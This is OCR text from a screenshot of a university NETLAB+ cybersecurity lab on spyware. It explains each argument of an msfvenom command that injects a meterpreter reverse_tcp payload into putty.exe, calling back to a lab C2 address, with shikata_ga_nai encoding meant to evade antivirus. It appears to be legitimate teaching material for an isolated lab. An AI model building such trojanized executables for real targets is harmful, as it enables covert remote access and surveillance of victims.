 Content - Reservation 31355 - NETLAB+ - Google Chrome
Not secure https://10.173.78.50/lab-content.cgi?res_id=31355&ex_id=JGOMEZ_0050_56AE_2F47_6305_5037_0004
Content
Lab_4_Collecting_Information_with_Sp... 10 / 33 125%
meterpreter shell. The arguments of the command below are explained as follows.
• -a x86: specifies the architecture of the target victim, which is x86 in this case.
• --platform windows: specifies the platform of the target victim (e.g., Linux,
Android, Apple iOS, etc.). Since the victim is using a Windows 10 machine, the
specified platform is windows.
• -x putty.exe: specifies an executable file to attach the malicious payload to.
We will use putty, a popular program that allows the user to configure machines
via SSH and Telnet. Note that this program could be of any type (e.g., Notepad++,
Word application).
• -k: preserves the template behavior (putty.exe) and injects the payload
(reverse_tcp) as a new thread.
• -p windows/meterpreter/reverse_tcp: specifies the payload to use, which is
in this case a reverse_tcp session.
• LHOST=216.0.0.10: specifies the IP address through which the attacker will
listen for reverse_tcp session connections. This is the IP address of the C2 server.
• LPORT=4444: specifies the port number through which the attacker will listen for
a reverse_tcp session connections. This is the port number of the C2 server.
• -e x86/shikata_ga_nai: specifies the shellcode encoder to use (e.g., x64/xor,
cmd/perl, etc.). We are using the x86/shikata_ga_nai encoder which uses a
polymorphic XOR additive feedback to ensure that the output is different every
time. This helps evading some weak Antivirus and Antimalware products.
• -i 3: specify the number of times to encode the payload.
• -b “\x00”: specify the characters to avoid (i.e., bad characters). These are
characters known to make the shell or application crash.
• -f exe: specify the output format (windows executable).
• -o puttyX.exe: save the payload to a file named puttyX.exe.
msfvenom -a x86 --platform windows -x putty.exe -k -p
windows/meterpreter/reverse_tcp LHOST=216.0.0.10 LPORT=4444 -e
x86/shikata_ga_nai -i 3 -b “\x00” -f exe -o puttyX.exe
NETLAB+
Not secure https://10.173.78.50/lab.cgi
New Chrome available
Gmail YouTube Maps Special Topics in Int... Translate rout intel Build a Fast Networ... All Bookmarks
UNIVERSITY OF
SOUTH CAROLINA
Home Reservation ekfoury
MyNETLAB > CyberSec_H1_12004 > Reservation 31355 > Lab 4: Collecting Information with Spyware: Screen Captures and
Keyloggers
Topology Content Status Victim BR/FW Attacker Web server
DNS server Mail server
Time Remaining
2 53
hrs. min.
Internal network
BR/FW
WAN
.10
.1
.1
.10
.1
Victim
Attacker
192.168.0.0/24
216.0.0.0/16
DMZ
.10
.20
.30
Web
server
DNS
server
Mail
server
172.16.0.0/16
Search
6:08 PM
2/5/2024